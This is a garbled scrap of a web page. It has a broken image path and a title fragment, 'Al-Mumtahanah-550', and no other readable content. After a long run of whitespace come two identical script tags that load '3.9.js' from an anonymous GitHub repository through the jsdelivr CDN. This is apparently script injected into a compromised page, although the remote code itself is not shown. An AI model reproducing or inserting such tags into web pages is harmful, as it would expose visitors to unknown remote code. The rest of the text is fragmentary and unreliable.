 ( - Al-Mumtahanah-550)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  